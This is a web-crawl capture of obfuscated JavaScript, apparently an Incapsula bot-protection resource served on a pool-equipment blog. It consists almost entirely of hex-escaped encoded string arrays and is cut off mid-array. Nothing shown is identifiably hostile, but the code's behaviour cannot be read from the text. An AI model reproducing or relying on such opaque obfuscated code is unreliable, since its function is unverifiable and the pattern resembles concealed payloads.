'\x51\x26\x48\x58')])_0x2a84c3[_0xe167('0x1ab', '\x64\x59\x53\x62')]=_0x443e3c;continue;case'\x35':var _0x376a7d=_0xe167('0x1ac', '\x36\x23\x75\x55');continue;case'\x36':if(_0x175da6){try{_0x24eaa1[_0xe167('0x1ad', '\x28\x4b\x5a\x26')]=_0x5a9cd2(_0x175da6);}catch(_0x18cc1c){}}continue;case'\x37':var _0x258d17=_0xe167('0x1ae', '\x53\x42\x52\x75');continue;case'\x38':_0x2672f5[_0xe167('0x1af', '\x62\x59\x31\x28')](_0x10ca9e,_0x2672f5[_0xe167('0x1b0', '\x54\x35\x30\x21')](_0x14ff6d,_0x5cf7fd));continue;case'\x39':_0x5cf7fd[_0xe167('0x74', '\x77\x4d\x23\x59')]([_0x2672f5[_0xe167('0x1b1', '\x23\x67\x26\x24')](_0x2672f5[_0xe167('0x1b2', '\x57\x31\x6a\x21')](_0x2672f5[_0xe167('0x1b3', '\x4a\x29\x6b\x4a')]('\x27',_0x258d17),'\x27'),_0xe167('0x1b4', '\x62\x59\x4c\x24')),_0xe167('0x1b5', '\x7a\x35\x65\x5a'),function(){return _0x258d17[_0xe167('0x1b6', '\x77\x4d\x23\x59')]();}]);continue;case'\x31\x30':var _0x225bfa=_0x376a7d[_0xe167('0x1b7', '\x2a\x4f\x37\x51')](0x3);continue;}break;}}catch(_0x22b2b2){_0x8f1f71[_0xe167('0x1b8', '\x6c\x21\x77\x57')](_0xe167('0x1b9', '\x51\x26\x48\x58'))[_0xe167('0x1ba', '\x64\x59\x53\x62')]=_0xe167('0x1bb', '\x77\x4d\x23\x59')+_0x2a84c3[_0xe167('0x1bc', '\x36\x23\x75\x55')](_0x22b2b2[_0xe167('0x1bd', '\x64\x59\x53\x62')]);}finally{if(_0x175da6)_0x24eaa1[_0xe167('0x1be', '\x42\x30\x5a\x52')]=_0x175da6;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.zodiacpoolblog.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=553096566
body_size: 19846
content:
var _0xdab1=['\x66\x63\x4f\x6c\x77\x36\x4c\x44\x6f\x73\x4f\x4a\x61\x63\x4b\x42\x65\x73\x4b\x33\x77\x34\x4c\x43\x6e\x52\x41\x62\x77\x36\x59\x66\x58\x63\x4b\x6a\x77\x34\x49\x76\x47\x6b\x63\x3d','\x63\x63\x4b\x43\x77\x70\x78\x2f\x59\x38\x4b\x4e\x52\x30\x4e\x42\x4a\x4d\x4f\x2f\x77\x72\x37\x43\x67\x4d\x4b\x56\x48\x63\x4b\x41\x46\x73\x4f\x33\x77\x34\x34\x43\x77\x72\x33\x43\x6d\x63\x4b\x47\x77\x72\x55\x41\x61\x4d\x4b\x63\x77\x72\x35\x6e','\x44\x63\x4f\x69\x77\x70\x50\x43\x6c\x38\x4f\x30','\x77\x70\x31\x53\x77\x72\x54\x44\x71\x42\x48\x43\x68\x47\x44\x43\x6d\x32\x58\x44\x67\x69\x6f\x3d','\x77\x37\x51\x76\x77\x37\x7a\x44\x73\x53\x58\x43\x72\x63\x4b\x49\x77\x35\x38\x3d','\x56\x4d\x4f\x72\x45\x4d\x4b\x70\x77\x70\x38\x76\x47\x4d\x4b\x77\x77\x35\x70\x76\x77\x37\x72\x44\x71\x44\x58\x43\x6c\x77\x41\x32\x77\x71\x72\x44\x6c\x48\x48\x43\x6e\x4d\x4f\x34\x77\x6f\x74\x69\x77\x70\x73\x42\x4c\x38\x4b\x44\x77\x36\x64\x38\x77\x37\x67\x39\x50\x6d\x2f\x44\x68\x68\x64\x50\x77\x6f\x62\x44\x70\x73\x4f\x50\x64\x43\x6f\x46\x4f\x4d\x4b\x6f\x77\x70\x44\x43\x68\x41\x4c\x44\x6f\x4d\x4b\x75\x65\x63\x4f\x72\x4d\x63\x4f\x67\x77\x70\x76\x44\x6f\x7a\x6f\x73\x77\x6f\x55\x7a\x77\x71\x67\x33\x77\x70\x55\x4c\x77\x34\x56\x33\x77\x72\x6f\x4b\x77\x70\x51\x6e\x41\x38\x4f\x76\x64\x4d\x4f\x58\x77\x34\x35\x33\x41\x4d\x4f\x52\x77\x71\x6a\x43\x70\x67\x4a\x62\x77\x70\x6b\x65\x77\x71\x59\x3d','\x66\x63\x4f\x30\x77\x35\x63\x49\x77\x35\x38\x3d','\x48\x38\x4f\x62\x77\x70\x55\x3d','\x77\x35\x58\x44\x6a\x51\x4d\x70\x45\x4d\x4b\x6b\x4c\x57\x41\x79','\x77\x34\x70\x58\x77\x70\x37\x44\x67\x79\x70\x32\x77\x72\x64\x61','\x77\x36\x4d\x7a\x77\x36\x78\x6b\x77\x6f\x30\x72\x54\x4d\x4b\x56','\x77\x34\x2f\x44\x71\x7a\x72\x44\x74\x67\x3d\x3d','\x62\x33\x66\x44\x74\x58\x6a\x43\x76\x38\x4f\x4d\x77\x71\x7a\x43\x69\x46\x68\x66\x77\x35\x4e\x30\x64\x38\x4f\x49\x5a\x43\x4d\x69\x77\x72\x5a\x34\x77\x37\x51\x4f','\x77\x35\x44\x44\x6f\x68\x62\x44\x6c\x54\x63\x3d','\x54\x73\x4b\x77\x54\x63\x4b\x4b\x51\x7a\x68\x35\x41\x46\x41\x64\x77\x37\x62\x44\x76\x67\x3d\x3d','\x62\x6d\x37\x44\x74\x32\x48\x44\x76\x4d\x4f\x64\x77\x71\x33\x43\x72\x77\x4a\x4a\x77\x35\x56\x35\x5a\x63\x4b\x4e\x4b\x47\x4d\x36\x77\x70\x35\x35\x77\x37\x63\x66\x77\x6f\x49\x3d','\x66\x58\x6e\x44\x75\x6e\x6a\x43\x74\x77\x3d\x3d','\x53\x38\x4b\x57\x77\x70\x4a\x51\x4e\x73\x4b\x49\x77\x34\x52\x4b','\x77\x35\x4a\x54\x77\x70\x72\x44\x6d\x53\x52\x34\x77\x71\x31\x47\x5a\x38\x4f\x7a\x4f\x43\x31\x78\x65\x73\x4b\x39\x77\x72\x55\x55\x77\x70\x62\x44\x6d\x63\x4f\x4f\x77\x6f\x66\x43\x67\x73\x4f\x71\x47\x41\x3d\x3d','\x77\x35\x49\x47\x77\x34\x62\x44\x76\x38\x4f\x77','\x58\x32\x35\x31\x57\x6d\x7a\x43\x76\x73\x4f\x56\x56\x68\x72\x43\x76\x67\x3d\x3d','\x4c\x41\x6b\x6d','\x77\x35\x63\x34\x49\x54\x66\x43\x70\x63\x4b\x4c\x61\x73\x4b\x36\x66\x73\x4f\x6d','\x77\x34\x49\x53\x77\x34\x54\x44\x71\x63\x4f\x68\x53\x4d\x4f\x4d\x77\x34\x4d\x3d','\x65\x48\x76\x44\x70\x47\x6a\x43\x74\x38\x4f\x48\x77\x36\x7a\x43\x69\x78\x39\x66\x77\x34\x68\x2f','\x77\x70\x6f\x41\x77\x34\x4d\x65\x56\x41\x3d\x3d','\x77\x72\x4a\x49\x77\x36\x38\x6d\x55\x51\x3d\x3d','\x4c\x33\x6c\x6e\x77\x37\x72\x44\x70\x48\x72\x43\x75\x42\x48\x44\x73\x73\x4f\x69\x48\x38\x4b\x4a\x77\x72\x45\x3d','\x5a\x4d\x4b\x6c\x77\x72\x6f\x47\x47\x73\x4f\x73','\x59\x38\x4b\x45\x77\x70\x4e\x72\x5a\x51\x3d\x3d','\x77\x36\x51\x4b\x4c\x41\x55\x77\x77\x35\x55\x3d','\x62\x6e\x66\x44\x74\x33\x33\x43\x75\x38\x4f\x32\x77\x70\x54\x43\x6d\x51\x52\x53\x77\x35\x70\x75\x56\x73\x4f\x4e\x61\x44\x34\x3d','\x57\x57\x35\x36\x52\x47\x44\x43\x67\x73\x4f\x45\x52\x77\x48\x43\x6d\x58\x63\x57\x42\x56\x4c\x43\x6d\x51\x3d\x3d','\x77\x36\x66\x43\x6e\x73\x4f\x6b\x58\x6a\x48\x44\x68\x41\x3d\x3d','\x54\x38\x4f\x76\x77\x35\x66\x44\x67\x4d\x4f\x6e\x65\x63\x4b\x57\x65\x38\x4b\x6b\x77\x35\x54\x43\x69\x67\x73\x78\x77\x36\x67\x76\x51\x73\x4b\x73\x77\x34\x49\x70\x43\x6c\x62\x43\x68\x51\x3d\x3d','\x77\x72\x4e\x59\x63\x63\x4b\x6c\x77\x72\x63\x75\x44\x44\x56\x6c\x47\x38\x4f\x6a\x77\x34\x67\x70\x77\x35\x76\x43\x6b\x57\x58\x43\x6d\x56\x49\x6e','\x56\x38\x4f\x55\x62\x45\x54\x44\x6b\x53\x6b\x3d','\x77\x37\x58\x43\x6b\x63\x4b\x39\x77\x70\x67\x37\x77\x35\x37\x43\x6f\x78\x78\x58\x4e\x57\x6a\x43\x74\x51\x3d\x3d','\x4f\x4d\x4b\x6c\x47\x69\x4a\x74\x48\x48\x77\x46\x77\x72\x76\x44\x6b\x73\x4f\x75\x58\x63\x4f\x36\x77\x70\x67\x56\x66\x6d\x4a\x45\x4b\x4d\x4f\x75\x66\x73\x4b\x5a\x77\x72\x67\x77\x77\x37\x6b\x79\x54\x38\x4f\x38\x55\x77\x3d\x3d','\x59\x4d\x4f\x6c\x45\x38\x4b\x77\x77\x70\x38\x3d','\x48\x4d\x4b\x58\x64\x51\x3d\x3d','\x77\x37\x37\x44\x67\x51\x72\x44\x6e\x53\x2f\x43\x73\x6b\x41\x50\x56\x51\x3d\x3d','\x49\x4d\x4b\x63\x77\x35\x6a\x44\x70\x32\x48\x43\x69\x41\x72\x43\x6a\x6c\x6f\x44\x77\x37\x48\x43\x69\x4d\x4b\x47\x42\x6e\x4c\x43\x6d\x4d\x4b\x50\x77\x6f\x48\x44\x6e\x4d\x4b\x66\x77\x6f\x50\x44\x75\x7a\x2f\x43\x75\x4d\x4b\x63\x4f\x6e\x6b\x3d','\x77\x72\x63\x6f\x5a\x79\x6a\x43\x68\x51\x3d\x3d','\x4c\x68\x45\x6e\x77\x70\x38\x77\x77\x35\x5a\x37','\x77\x34\x51\x30\x4f\x54\x72\x43\x71\x63\x4b\x5a\x45\x4d\x4b\x6b\x59\x73\x4f\x73\x59\x68\x39\x41\x47\x42\x48\x44\x68\x78\x59\x3d','\x77\x35\x72\x43\x74\x4d\x4b\x57\x77\x72\x34\x66\x77\x37\x7a\x43\x71\x44\x64\x79\x42\x77\x3d\x3d','\x52\x4d\x4f\x68\x77\x37\x62\x44\x6a\x4d\x4f\x69\x57\x73\x4b\x51\x65\x38\x4b\x68\x77\x6f\x6e\x43\x6d\x67\x6f\x51\x77\x37\x4d\x64\x56\x63\x4b\x6f\x77\x35\x67\x2b\x4a\x6c\x4c\x43\x67\x33\x37\x44\x67\x57\x48\x44\x6a\x6b\x72\x43\x67\x73\x4f\x76\x77\x35\x48\x44\x76\x38\x4f\x58\x77\x34\x44\x43\x6d\x73\x4f\x4b\x77\x36\x35\x61\x4d\x55\x6b\x3d','\x50\x38\x4b\x34\x77\x6f\x2f\x44\x71\x63\x4b\x78','\x47\x4d\x4f\x4c\x61\x6e\x48\x43\x6c\x38\x4b\x58\x4e\x38\x4f\x34\x61\x56\x66\x43\x6d\x53\x2f\x43\x6d\x51\x3d\x3d','\x77\x71\x76\x44\x72\x63\x4b\x43\x77\x34\x44\x43\x6b\x41\x41\x3d','\x53\x4d\x4b\x74\x54\x38\x4b\x52\x53\x67\x3d\x3d','\x77\x35\x30\x38\x49\x54\x66\x43\x6f\x63\x4b\x50\x53\x73\x4b\x73\x66\x4d\x4b\x74\x64\x51\x31\x4a\x50\x6a\x6a\x44\x69\x51\x44\x44\x73\x73\x4f\x61\x58\x38\x4f\x69\x52\x63\x4f\x70\x66\x73\x4f\x34\x77\x72\x38\x51\x4d\x73\x4f\x65\x50\x73\x4b\x41\x50\x6a\x58\x44\x6e\x47\x4e\x6d\x77\x72\x55\x72\x47\x51\x3d\x3d','\x49\x4d\x4b\x6c\x41\x44\x35\x76','\x4b\x77\x34\x33\x77\x6f\x6f\x59\x77\x35\x39\x74\x62\x43\x48\x43\x72\x63\x4f\x39\x77\x70\x4d\x6b','\x5a\x4d\x4b\x5a\x77\x70\x4e\x31\x61\x4d\x4b\x4a','\x61\x63\x4f\x6e\x77\x35\x6f\x54\x77\x35\x34\x3d','\x77\x70\x58\x44\x6a\x63\x4f\x43\x42\x31\x7a\x44\x72\x41\x58\x44\x75\x38\x4b\x37\x63\x79\x33\x43\x6f\x4d\x4b\x71\x77\x71\x50\x44\x70\x73\x4f\x44\x77\x6f\x50\x44\x6d\x38\x4b\x4a\x44\x73\x4b\x61\x57\x42\x42\x6a\x77\x6f\x38\x6b\x52\x6b\x6a\x43\x73\x4d\x4f\x48\x77\x35\x66\x44\x6d\x67\x50\x43\x73\x6d\x48\x43\x70\x38\x4f\x41\x77\x35\x4c\x44\x75\x67\x3d\x3d','\x77\x72\x73\x68\x41\x73\x4b\x45\x77\x34\x30\x3d','\x4b\x57\x6c\x77\x77\x36\x33\x44\x67\x48\x50\x44\x73\x78\x66\x44\x6f\x38\x4f\x50\x47\x63\x4b\x56\x77\x71\x51\x3d','\x64\x4d\x4f\x32\x48\x73\x4b\x72\x77\x70\x34\x39','\x50\x6d\x68\x30\x77\x37\x48\x44\x70\x51\x3d\x3d','\x4d\x42\x77\x6b\x77\x70\x45\x2b\x77\x35\x6c\x38\x62\x53\x66\x44\x68\x38\x4f\x73\x77\x6f\x73\x77\x55\x42\x6a\x44\x69\x47\x66\x43\x6b\x77\x4d\x65\x4e\x44\x78\x30\x77\x34\x33\x44\x70\x38\x4f\x37\x77\x34\x6c\x63\x77\x36\x37\x43\x6d\x6d\x58\x44\x69\x63\x4b\x47\x77\x34\x4d\x69\x77\x6f\x4a\x45\x45\x38\x4f\x70\x51\x73\x4b\x33\x77\x35\x2f\x44\x6b\x77\x76\x43\x74\x33\x63\x3d','\x77\x34\x58\x44\x6d\x77\x34\x2f\x41\x73\x4b\x2b','\x4f\x63\x4b\x31\x77\x70\x62\x44\x75\x38\x4b\x39\x77\x70\x6e\x43\x71\x51\x3d\x3d','\x4b\x6d\x48\x44\x73\x68\x62\x44\x6b\x73\x4b\x51\x77\x35\x77\x6b\x52\x38\x4b\x30\x44\x56\x4c\x43\x67\x38\x4b\x48\x51\x45\x6a\x44\x67\x56\x48\x44\x70\x73\x4f\x63\x77\x70\x41\x47\x77\x72\x6a\x44\x73\x4d\x4b\x39','\x77\x35\x4a\x54\x77\x70\x72\x44\x6d\x53\x52\x34\x77\x71\x31\x47\x5a\x38\x4f\x7a\x4f\x54\x42\x2b\x59\x73\x4b\x39','\x50\x31\x4c\x43\x72\x63\x4f\x77\x77\x35\x6f\x3d','\x77\x34\x37\x44\x67\x68\x45\x6c\x45\x63\x4b\x73\x4e\x32\x6f\x6b\x77\x37\x45\x47\x44\x4d\x4b\x48\x77\x35\x50\x43\x70\x73\x4b\x51\x77\x34\x31\x77\x77\x6f\x44\x43\x6f\x63\x4b\x66\x77\x70\x48\x44\x6d\x33\x48\x44\x76\x43\x30\x67\x77\x34\x70\x39\x47\x41\x3d\x3d','\x77\x35\x66\x44\x70\x54\x4c\x44\x70\x73\x4f\x46','\x77\x72\x42\x53\x77\x36\x34\x67\x65\x4d\x4b\x76\x57\x43\x6e\x43\x68\x63\x4f\x4b\x55\x78\x54\x43\x70\x77\x3d\x3d','\x77\x35\x46\x64\x77\x6f\x37\x44\x6d\x53\x39\x38','\x41\x38\x4f\x5a\x65\x57\x72\x43\x73\x63\x4b\x52\x4a\x73\x4f\x35\x62\x7a\x33\x43\x6a\x53\x6a\x43\x6e\x53\x4c\x44\x6a\x57\x64\x73\x77\x34\x51\x64\x77\x6f\x54\x43\x6f\x79\x70\x44\x77\x6f\x4d\x37\x77\x6f\x76\x44\x76\x38\x4f\x45\x44\x73\x4f\x44\x77\x72\x37\x43\x67\x77\x3d\x3d','\x4b\x30\x48\x43\x6f\x4d\x4f\x7a\x77\x35\x6f\x3d','\x77\x34\x59\x75\x4d\x69\x7a\x43\x68\x38\x4b\x4a\x57\x38\x4b\x74\x65\x73\x4f\x48\x59\x51\x70\x4e','\x4c\x55\x7a\x43\x72\x63\x4f\x79\x77\x35\x6c\x68\x56\x73\x4b\x46','\x62\x46\x7a\x44\x74\x4d\x4f\x36\x77\x6f\x5a\x79\x45\x4d\x4b\x55\x4d\x67\x35\x6f\x49\x44\x41\x37\x77\x71\x68\x78\x77\x37\x38\x36\x77\x36\x6e\x44\x75\x6d\x77\x6c','\x5a\x63\x4f\x30\x45\x38\x4b\x73\x77\x6f\x34\x3d','\x58\x4d\x4b\x4c\x77\x71\x52\x46\x4d\x4d\x4b\x45\x77\x36\x39\x42\x77\x6f\x48\x44\x6c\x73\x4f\x64\x77\x34\x37\x44\x76\x67\x3d\x3d','\x4e\x45\x33\x43\x71\x77\x3d\x3d','\x77\x36\x44\x44\x6d\x67\x51\x3d','\x77\x71\x7a\x44\x6c\x63\x4f\x45','\x65\x63\x4b\x62\x4a\x53\x56\x70\x48\x48\x67\x5a\x77\x72\x7a\x43\x6b\x4d\x4f\x69\x61\x38\x4f\x46\x77\x70\x67\x79\x61\x47\x64\x54\x4f\x4d\x4b\x6c\x4c\x63\x4b\x76\x77\x6f\x45\x63\x77\x34\x41\x4f\x4e\x4d\x4b\x53\x4d\x77\x31\x39\x77\x35\x56\x31\x77\x70\x73\x3d','\x41\x38\x4b\x63\x77\x35\x72\x44\x70\x67\x3d\x3d','\x77\x37\x44\x43\x68\x38\x4f\x6a\x53\x53\x72\x44\x6d\x67\x3d\x3d','\x59\x4d\x4b\x76\x77\x72\x51\x3d','\x77\x36\x73\x2b\x4e\x51\x3d\x3d','\x77\x34\x39\x48\x77\x6f\x37\x44\x67\x7a\x64\x72','\x64\x63\x4b\x65\x77\x70\x42\x6f\x65\x4d\x4b\x49','\x77\x37\x5a\x35\x77\x34\x72\x43\x73\x54\x4c\x44\x74\x73\x4f\x52\x77\x6f\x33\x43\x74\x4d\x4b\x70\x4f\x6c\x63\x38\x77\x70\x73\x7a\x50\x73\x4f\x30\x57\x6e\x34\x57\x46\x6b\x77\x31\x4a\x4d\x4b\x5a\x56\x46\x39\x47\x61\x47\x77\x62\x46\x46\x33\x44\x76\x4d\x4b\x31\x65\x30\x59\x70\x77\x72\x4e\x68\x4e\x6e\x37\x43\x69\x4d\x4b\x37\x66\x6c\x72\x43\x6e\x38\x4b\x6e\x77\x36\x4a\x47\x77\x36\x50\x43\x72\x38\x4f\x45\x77\x70\x6a\x44\x6e\x58\x37\x43\x69\x38\x4b\x6d\x77\x71\x72\x44\x6b\x4d\x4f\x42\x77\x72\x76\x44\x76\x77\x76\x43\x6b\x77\x3d\x3d','\x54\x38\x4b\x4d\x77\x72\x4a\x4d','\x77\x37\x55\x57\x77\x37\x63\x3d','\x4e\x58\x6a\x43\x6a\x67\x3d\x3d','\x63\x32\x51\x77\x47\x33\x2f\x43\x69\x38\x4f\x58\x53\x51\x50\x44\x70\x79\x6c\x57\x4c\x48\x72\x43\x6b\x38\x4f\x68\x50\x4d\x4f\x47\x77\x72\x67\x50\x50\x33\x76\x43\x76\x63\x4b\x70\x77\x36\x48\x44\x6d\x73\x4f\x74\x63\x38\x4f\x64\x77\x70\x44\x44\x68\x38\x4b\x49\x42\x73\x4f\x4f\x47\x63\x4f\x63','\x50\x6d\x35\x36\x77\x37\x34\x3d','\x58\x6e\x56\x30\x56\x51\x3d\x3d','\x77\x6f\x46\x6b\x63\x51\x3d\x3d','\x77\x70\x77\x55\x77\x35\x77\x44','\x77\x6f\x59\x4e\x63\x67\x3d\x3d','\x77\x36\x45\x35\x4f\x77\x3d\x3d','\x77\x35\x63\x65\x50\x41\x3d\x3d','\x5a\x38\x4b\x74\x77\x6f\x7a\x44\x6a\x38\x4b\x67\x77\x6f\x58\x43\x73\x38\x4b\x35\x42\x79\x31\x30','\x45\x57\x6e\x44\x76\x52\x48\x44\x6d\x41\x3d\x3d','\x44\x73\x4f\x4b\x61\x6d\x4c\x43\x6f\x73\x4b\x56\x46\x38\x4f\x36\x65\x48\x37\x43\x6e\x54\x58\x43\x6a\x41\x3d\x3d','\x77\x70\x64\x51\x77\x72\x30\x3d','\x4c\x32\x68\x32','\x77\x36\x55\x31\x4a\x77\x3d\x3d','\x77\x34\x4d\x2b\x77\x36\x59\x46\x55\x73\x4f\x50\x61\x4d\x4b\x52\x77\x34\x39\x44\x77\x70\x41\x76\x77\x34\x56\x4f\x50\x38\x4b\x62\x77\x72\x37\x44\x72\x6b\x6a\x44\x6d\x77\x76\x43\x68\x73\x4f\x5a\x53\x38\x4b\x44\x49\x73\x4f\x59\x77\x6f\x2f\x44\x69\x73\x4b\x32\x58\x63\x4f\x68\x4a\x73\x4b\x75','\x77\x36\x49\x30\x77\x34\x44\x44\x70\x41\x3d\x3d','\x41\x4d\x4f\x64\x66\x48\x44\x43\x74\x38\x4b\x58\x4e\x77\x3d\x3d','\x44\x44\x72\x44\x71\x67\x3d\x3d','\x77\x35\x48\x44\x71\x68\x54\x44\x68\x44\x31\x4d','\x77\x70\x2f\x44\x67\x38\x4f\x58\x47\x31\x62\x44\x71\x42\x2f\x44\x6f\x41\x3d\x3d','\x77\x72\x46\x77\x77\x37\x73\x3d','\x77\x36\x39\x42\x5a\x57\x4e\x5a\x42\x73\x4f\x61','\x77\x37\x6e\x44\x68\x54\x48\x43\x72\x32\x73\x52\x56\x78\x74\x7a','\x55\x63\x4f\x44\x61\x30\x54\x44\x69\x6a\x5a\x2b','\x77\x6f\x6b\x59\x77\x34\x77\x3d','\x4d\x6e\x74\x6a\x77\x37\x62\x44\x70\x6e\x58\x44\x6f\x68\x62\x44\x70\x51\x3d\x3d','\x77\x37\x62\x44\x68\x67\x54\x44\x6c\x78\x2f\x43\x72\x6d\x55\x34\x62\x30\x74\x64\x66\x33\x37\x43\x6d\x33\x2f\x44\x75\x55\x2f\x43\x74\x67\x3d\x3d','\x77\x71\x45\x57\x77\x35\x2f\x43\x6d\x51\x3d\x3d','\x77\x6f\x49\x53\x77\x35\x2f\x43\x71\x4d\x4f\x52\x61\x38\x4b\x45','\x62\x6d\x59\x6c\x77\x36\x50\x43\x73\x47\x6a\x43\x6f\x51\x58\x43\x6f\x73\x4f\x33\x53\x38\x4b\x64\x77\x37\x48\x43\x72\x63\x4f\x2b','\x77\x35\x4c\x44\x74\x44\x4c\x44\x75\x73\x4f\x55','\x77\x71\x51\x31\x77\x36\x6a\x43\x75\x4d\x4f\x39\x51\x4d\x4b\x6d\x47\x67\x6a\x44\x76\x38\x4f\x67\x4c\x79\x7a\x44\x67\x38\x4b\x75\x63\x43\x2f\x44\x74\x63\x4f\x75\x46\x73\x4f\x6b\x4e\x63\x4b\x41\x44\x73\x4b\x76\x59\x4d\x4f\x4b\x58\x73\x4f\x70\x44\x69\x48\x43\x6b\x73\x4b\x7a\x46\x33\x64\x70\x64\x63\x4f\x69\x57\x6c\x44\x44\x69\x73\x4f\x7a\x4d\x45\x42\x52\x4a\x44\x76\x44\x6e\x77\x37\x43\x70\x38\x4f\x64\x51\x38\x4b\x61\x50\x4d\x4f\x42\x77\x36\x37\x43\x6c\x38\x4b\x4d\x77\x35\x42\x78\x57\x63\x4f\x70\x5a\x31\x6b\x3d','\x51\x73\x4b\x6e\x77\x6f\x45\x3d','\x61\x77\x46\x69\x77\x6f\x52\x71\x77\x34\x51\x38\x66\x6d\x33\x43\x6c\x63\x4b\x74\x77\x70\x74\x7a\x53\x30\x50\x44\x6d\x69\x4d\x3d','\x48\x73\x4f\x49\x59\x32\x72\x43\x6f\x67\x3d\x3d','\x62\x73\x4f\x35\x77\x34\x30\x3d','\x77\x6f\x38\x4a\x77\x34\x34\x5a\x63\x4d\x4f\x61','\x53\x73\x4f\x6b\x56\x67\x3d\x3d','\x77\x35\x51\x39\x49\x78\x62\x44\x76\x6e\x49\x3d','\x77\x37\x6e\x43\x70\x42\x38\x3d','\x58\x56\x31\x34','\x4c\x63\x4b\x56\x77\x34\x2f\x44\x76\x45\x66\x43\x6e\x51\x3d\x3d','\x5a\x63\x4b\x44\x77\x70\x4e\x70\x54\x63\x4b\x4f','\x77\x37\x4d\x7a\x77\x36\x51\x3d','\x77\x36\x59\x36\x4e\x67\x3d\x3d','\x77\x36\x2f\x44\x72\x7a\x6f\x3d','\x77\x34\x58\x44\x6b\x53\x63\x3d','\x4b\x57\x50\x44\x74\x51\x3d\x3d','\x77\x34\x63\x50\x77\x34\x76\x44\x75\x4d\x4f\x57\x54\x73\x4f\x48\x77\x34\x6a\x44\x6b\x44\x30\x3d','\x77\x35\x6e\x43\x71\x4d\x4b\x55','\x77\x34\x76\x43\x6f\x77\x72\x44\x75\x42\x52\x38','\x4e\x63\x4b\x73\x44\x54\x6c\x4c\x43\x51\x3d\x3d','\x77\x6f\x52\x31\x77\x72\x67\x3d','\x56\x38\x4b\x45\x77\x6f\x59\x3d','\x77\x6f\x33\x44\x6e\x4d\x4b\x6c','\x77\x70\x39\x48\x77\x34\x41\x3d','\x62\x73\x4b\x57\x77\x72\x55\x3d','\x46\x7a\x63\x67','\x53\x58\x62\x44\x6f\x51\x3d\x3d','\x77\x6f\x62\x43\x69\x73\x4b\x73\x77\x6f\x78\x6a\x77\x71\x74\x7a\x77\x72\x78\x69\x45\x77\x3d\x3d','\x47\x4d\x4f\x72\x77\x70\x37\x43\x6b\x4d\x4f\x51\x77\x71\x45\x3d','\x77\x6f\x76\x44\x6c\x38\x4b\x2b','\x4f\x63\x4f\x74\x77\x6f\x67\x3d','\x55\x63\x4b\x50\x77\x70\x30\x3d','\x77\x70\x6a\x44\x6c\x73\x4b\x39','\x44\x73\x4f\x51\x62\x6e\x48\x43\x6c\x38\x4b\x45','\x5a\x73\x4f\x76\x52\x67\x3d\x3d','\x53\x63\x4f\x6f\x77\x36\x48\x44\x6c\x38\x4f\x47\x56\x4d\x4b\x41\x63\x63\x4b\x53\x77\x35\x4d\x3d','\x77\x36\x44\x43\x76\x56\x48\x43\x67\x73\x4b\x31\x4d\x51\x3d\x3d','\x77\x36\x6b\x30\x44\x51\x3d\x3d','\x77\x35\x44\x43\x6e\x73\x4f\x2b\x77\x6f\x49\x53\x77\x72\x67\x6a\x77\x71\x55\x53\x47\x32\x34\x3d','\x77\x70\x59\x48\x77\x34\x66\x43\x6c\x63\x4f\x4d','\x50\x6b\x2f\x44\x70\x51\x3d\x3d','\x44\x73\x4f\x58\x59\x47\x6a\x43\x76\x38\x4b\x56','\x77\x34\x41\x74\x4f\x7a\x66\x43\x73\x67\x3d\x3d','\x48\x4d\x4b\x59\x77\x34\x6e\x44\x69\x33\x37\x43\x6d\x51\x3d\x3d','\x77\x6f\x54\x44\x70\x4d\x4b\x35\x4f\x48\x41\x6f\x55\x41\x49\x78\x77\x70\x70\x78\x4e\x63\x4b\x70\x77\x71\x67\x3d','\x77\x35\x31\x38\x65\x77\x3d\x3d','\x77\x6f\x6e\x43\x68\x38\x4b\x6a\x77\x70\x6c\x55\x77\x71\x77\x3d','\x77\x34\x41\x6f\x4e\x53\x33\x43\x73\x73\x4b\x63','\x77\x35\x34\x37\x4a\x67\x48\x44\x68\x30\x6e\x44\x70\x67\x3d\x3d','\x57\x63\x4f\x31\x77\x36\x4c\x44\x6c\x73\x4f\x78\x53\x51\x3d\x3d','\x77\x70\x54\x44\x67\x63\x4f\x6d','\x56\x73\x4b\x58\x77\x71\x56\x42\x50\x4d\x4b\x75\x77\x34\x77\x3d','\x41\x63\x4f\x64\x59\x57\x54\x43\x6f\x73\x4b\x59','\x4b\x55\x58\x43\x76\x38\x4f\x79','\x77\x34\x72\x44\x70\x68\x54\x44\x68\x79\x5a\x54','\x77\x37\x59\x6e\x4d\x41\x58\x44\x68\x67\x3d\x3d','\x77\x34\x35\x42\x77\x36\x76\x43\x6f\x78\x6e\x44\x68\x79\x58\x43\x68\x43\x62\x44\x6b\x57\x6e\x44\x73\x38\x4f\x42\x57\x67\x56\x79\x77\x72\x6f\x43\x59\x31\x34\x58\x57\x48\x62\x44\x74\x6c\x7a\x44\x71\x73\x4f\x4b\x42\x6c\x62\x43\x72\x63\x4f\x2b\x63\x32\x66\x43\x67\x48\x64\x41\x77\x35\x67\x58\x43\x38\x4f\x31\x55\x68\x4e\x78\x56\x30\x34\x73','\x77\x6f\x6a\x44\x6e\x4d\x4f\x59\x42\x30\x38\x3d','\x77\x35\x30\x36\x4b\x77\x6f\x3d','\x77\x6f\x76\x44\x6d\x63\x4f\x48\x42\x67\x3d\x3d','\x77\x70\x2f\x44\x76\x4d\x4f\x4e','\x55\x38\x4b\x63\x77\x71\x39\x44\x4d\x4d\x4b\x4a','\x55\x73\x4b\x54\x77\x6f\x49\x3d','\x77\x6f\x6b\x53\x77\x34\x58\x43\x6d\x38\x4f\x4d\x62\x67\x3d\x3d','\x46\x63\x4b\x79\x43\x41\x3d\x3d','\x77\x6f\x59\x66\x77\x34\x72\x43\x6a\x73\x4f\x37\x61\x63\x4b\x46\x4e\x77\x44\x44\x67\x51\x3d\x3d','\x77\x71\x72\x44\x74\x38\x4b\x43\x77\x35\x7a\x43\x74\x78\x7a\x43\x72\x6d\x37\x43\x67\x78\x49\x3d','\x77\x71\x68\x55\x63\x63\x4b\x6d\x77\x71\x77\x78','\x50\x63\x4b\x32\x77\x72\x44\x44\x71\x4d\x4b\x6d\x77\x70\x37\x43\x74\x4d\x4b\x77','\x62\x63\x4f\x46\x77\x35\x6b\x3d','\x77\x70\x4a\x59\x77\x72\x54\x44\x76\x42\x48\x43\x6e\x67\x3d\x3d','\x4d\x63\x4b\x65\x77\x70\x59\x3d','\x44\x63\x4b\x4c\x77\x34\x6f\x3d','\x77\x70\x33\x43\x70\x63\x4b\x34','\x63\x56\x74\x78','\x77\x34\x6e\x44\x6f\x53\x30\x3d','\x41\x30\x4c\x44\x76\x67\x3d\x3d','\